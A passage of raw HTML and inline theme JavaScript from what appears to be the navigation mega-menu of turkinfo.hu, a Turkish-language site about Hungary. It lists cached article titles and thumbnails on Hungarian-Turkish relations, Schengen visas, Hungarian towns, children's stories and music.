class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "694";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "174";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zalaegerszeg\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zalaegerszeg\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Zalaegerszeg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zalaegerszeg\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zalaegerszeg\/sanat\/video\/\"  rel=\"bookmark\" title=\"Zalaegerszeg\">Zalaegerszeg<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sz\u00e9cs\u00e9ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/szecseny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sz\u00e9cs\u00e9ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szecseny\/sanat\/video\/\"  rel=\"bookmark\" title=\"Sz\u00e9cs\u00e9ny\">Sz\u00e9cs\u00e9ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1tka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/patka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1tka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patka\/sanat\/video\/\"  rel=\"bookmark\" title=\"P\u00e1tka\">P\u00e1tka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tolnai Borvid\u00e9k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolnai-borvidek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tolnai Borvid\u00e9k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tolnai-borvidek\/sanat\/video\/\"  rel=\"bookmark\" title=\"Tolnai Borvid\u00e9k\">Tolnai Borvid\u00e9k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\">YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/04\/so_duo-1-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-yorumuyla-macar-ezgileri-so-duo-ve-macar-halk-sarkilari\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131\">T\u00fcrk Yorumuyla Macar Ezgileri: SO Duo ve Macar Halk \u015eark\u0131lar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/12\/63-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemeth-quartet-kampuste-hasret-giderdi\/sanat\/muzik\/\"  rel=\"bookmark\" title=\"Nemeth Quartet kamp\u00fcste hasret giderdi\">Nemeth Quartet kamp\u00fcste hasret giderdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csak-jozsef-gul-baba-bordal\/sanat\/muzik\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cs\u00e1k 